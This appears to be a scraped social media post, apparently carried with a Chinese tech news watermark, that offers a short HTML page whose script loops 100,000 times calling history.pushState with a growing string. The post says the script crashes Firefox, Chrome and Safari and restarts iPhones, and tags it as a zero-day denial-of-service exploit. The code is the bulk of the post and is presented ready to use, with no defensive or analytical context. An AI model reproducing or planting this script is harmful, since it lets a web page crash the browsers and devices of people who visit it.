 Cyber Security @cyber__sec · 1月18日
Crash firefox, chrome, safari browsers, and also restart iphone using this
javascript code. #dos #0day #exploit
1 <html>
2 <body>
3 <script>
4 var total = "";
5 for(var i = 0; i < 100000; i++)
6 {
7 total = total + i.toString();
8 history.pushState(0,0,total);
9 }
10 </script>
11 </body>
12 </html>
快科技
KKJ.CN